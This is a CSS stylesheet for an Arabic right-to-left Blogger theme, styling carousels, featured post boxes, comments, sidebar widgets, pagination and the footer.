.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;right:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#4267B2;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-right:15px;padding-left:5px}
.boxes .recent-title a:hover{color:#4267B2}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:right}
.fbox .bx-first{width:50%;position:relative;float:right;padding-left:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#4267B2}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:left;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#4267B2}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:right;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;left:50%;margin-top:-27px;margin-left:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:right;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:right}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#4267B2;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.carousel-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{right:-50px}
.main-carousel:hover .owl-prev{right:0}
.main-carousel .owl-next{left:-50px}
.main-carousel:hover .owl-next{left:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-left:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;direction:ltr;}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:right;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:left}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{right:0}
.owl-prev:before{content:"\f105"}
.owl-next{left:0}
.owl-next:before{content:"\f104"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;right:0;left:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#4267B2}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:right;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-right:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#4267B2}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:right;margin:0 0 0 10px}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:right;margin:0 0 0 10px}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#4267B2}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-left:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-left:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:right;width:290px;height:190px;margin-left:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;right:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#4267B2}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 0 0 10px;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-right:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-left:10px;font-family:Droid Arabic Naskh,Roboto}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:right;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-right: 6px solid #4267B2;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;right:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#4267B2;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-right:0}
.label-head{margin-right:0}
.label-head a{padding-right:2px}
.label-head a:hover{color:#4267B2}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.post-meta .post-timestamp{margin-right:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.post-meta .label-head{margin-right:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-left:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:right;height:30px;line-height:30px;margin:8px 0 8px 15px;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:right;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-left:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;font-weight:700;z-index:1;margin:0;padding-left:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:right;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-right:0}
.related-posts li:nth-child(3){padding-left:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;right:15px;background-color:#4267B2;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:right;min-height:80px;border-left:1px solid #f5f5f5;box-sizing:border-box;padding-left:10px}
.ib-nav .next{text-align:left;border-right:1px solid #f5f5f5;margin-right:-1px;padding-right:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:right}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:right;margin-left:0;padding:0 12px;border:0;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#4267B2}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:right;margin-left:6px;padding:0 12px;background:#202020;color:#fff;border:0;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#4267B2}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#4267B2;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;font-weight:700;z-index:1;margin:0;padding-left:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;right:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:right;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-right:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:right;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:right;text-align:right;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-left:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
/*------www.madad2.com----------*/
.comments .comment .comment-actions a:hover{color:#fff;background-color:#4267B2;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:right;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-left:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#4267B2}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-left:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;font-weight:700;z-index:1;margin:0 0 10px;padding-left:15px;padding-right: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;right:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-right:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#4267B2}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;left:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:right}
.cloud-label-widget-content .label-count{background:#4267B2;color:#fff!important;margin-right:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-left:5px}
.cloud-label-widget-content .label-size{border: 1px solid #eee;display:block;float:right;font-size:11px;margin:0 0 5px 5px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#4267B2;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:right;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-right:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#4267B2;font-family:inherit;font-weight:700;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-right:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"إشترك بالقائمة البريدية لدينا للحصول على احدث المواضيع";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:right;margin-bottom:5px;margin-left:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 0 0 15px!important;width:90px;height:70px;float:right;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#4267B2}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#4267B2;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-right{display:inline-block;float:right;width:32%;margin-left:2%}
.sect-right:nth-child(3){margin-left:0}
.sect-right .widget{padding:20px 0}
.sect-right .widget:nth-of-type(2){padding-top:0}
.sect-right .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-right .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;font-weight:700;z-index:1;margin:0 0 10px;padding-left:15px}
.sect-right .widget .title-wrap h2{margin:0}
.sect-right .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;right:0;width:100%;height:5px;background-color:#272727}
.sect-right .custom-widget .rcp-title a,.sect-right .PopularPosts ul li a{color:#F2F2F2}
.sect-right .recent-date{color:#999999}
.sect-right .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-right .PopularPosts .widget-content ul li{border-color:#272727}
.sect-right .PopularPosts .widget-content ul li:first-child,.sect-right .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-right .custom-widget .rcp-title a:hover,.sect-right .PopularPosts ul li a:hover{color:#4267B2}
.sect-right .cmm-widget li{border-color:#272727}
.sect-right .cmm-widget a{color:#F2F2F2}
.sect-right .cmm-widget a:hover{color:#4267B2}
.sect-right .FollowByEmail .widget-content{background-color:#272727}
.sect-right .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-right .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-right #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-right #ArchiveList select option{color:#F2F2F2}
.sect-right .cloud-label-widget-content .label-size{background:#272727}
.sect-right .cloud-label-widget-content .label-size:hover{background:#4267B2}
.sect-right .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-right .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-right .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-right .list-label-widget-content li a,.sect-right .list-label-widget-content li a:before{color:#F2F2F2}
.sect-right .list-label-widget-content li a:hover{color:#4267B2}
.sect-right .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyleft{float:right;height:30px;line-height:30px;font-weight:500;;}
.footer-wrapper .copyleft a{color:#F2F2F2}
.footer-wrapper .copyleft a:hover{color:#4267B2}
.native-opt{float:left}
.native-opt li{float:left;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-right:10px;padding:0}
.native-opt li a:hover{background-color:#4267B2;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
